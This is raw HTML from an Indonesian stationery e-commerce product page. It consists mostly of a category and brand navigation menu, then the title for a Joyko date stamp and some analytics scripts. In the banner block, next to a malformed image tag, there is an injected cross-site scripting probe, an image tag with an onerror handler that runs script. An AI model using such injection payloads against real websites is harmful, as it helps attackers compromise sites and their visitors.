href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.stationery.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.stationery.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.stationery.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.stationery.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.stationery.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.stationery.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.stationery.biz.id/merek-atk-y.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.stationery.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.stationery.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.stationery.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.stationery.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.stationery.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.stationery.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.stationery.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.stationery.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.stationery.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.stationery.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.stationery.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.stationery.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.stationery.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.stationery.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.stationery.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.stationery.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.stationery.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.stationery.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.stationery.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.stationery.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.stationery.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.stationery.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.stationery.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.stationery.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.stationery.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.stationery.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.stationery.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.stationery.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.stationery.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.stationery.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.stationery.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.stationery.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.stationery.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.stationery.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.stationery.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.stationery.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.stationery.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.stationery.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.stationery.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.stationery.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.stationery.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.stationery.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.stationery.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.stationery.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.stationery.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.stationery.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.stationery.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.stationery.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.stationery.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.stationery.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.stationery.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.stationery.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.stationery.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.stationery.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.stationery.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.stationery.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.stationery.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.stationery.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.stationery.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.stationery.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.stationery.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.stationery.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.stationery.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.stationery.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.stationery.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.stationery.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.stationery.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.stationery.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.stationery.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.stationery.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.stationery.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.stationery.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.stationery.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.stationery.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.stationery.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.stationery.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.stationery.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.stationery.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.stationery.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.stationery.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.stationery.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.stationery.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.stationery.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.stationery.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.stationery.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.stationery.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.stationery.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.stationery.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.stationery.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.stationery.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.stationery.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.stationery.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.stationery.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.stationery.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.stationery.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.stationery.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.stationery.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.stationery.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.stationery.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.stationery.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.stationery.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.stationery.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.stationery.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.stationery.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.stationery.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.stationery.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.stationery.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.stationery.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.stationery.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.stationery.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.stationery.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.stationery.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.stationery.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.stationery.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.stationery.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.stationery.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.stationery.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.stationery.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.stationery.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.stationery.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.stationery.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.stationery.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.stationery.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.stationery.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.stationery.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.stationery.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.stationery.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.stationery.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.stationery.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.stationery.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.stationery.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.stationery.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.stationery.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.stationery.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.stationery.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.stationery.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.stationery.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.stationery.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.stationery.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.stationery.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.stationery.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.stationery.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.stationery.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.stationery.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.stationery.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.stationery.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.stationery.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.stationery.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.stationery.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.stationery.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.stationery.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.stationery.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.stationery.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.stationery.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.stationery.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.stationery.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.stationery.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.stationery.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.stationery.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.stationery.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.stationery.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.stationery.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.stationery.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.stationery.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.stationery.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.stationery.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.stationery.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.stationery.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.stationery.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.stationery.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.stationery.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.stationery.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.stationery.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.stationery.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.stationery.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.stationery.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.stationery.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.stationery.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.stationery.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga Perlengkapan Kantor Dan Sekolah Harga Murah" <img src="https://i.ibb.co.com/TDXwc2pT/stationery-biz-id-1-banner-1400x350.jpg" alt="stationery-biz-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(47);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Date Stamp D-3 Stempel Tanggal</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.stationery.biz.id/joyko-date-stamp-d-3.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.stationery.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.stationery.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W1Y8YWL5V8');
</script>
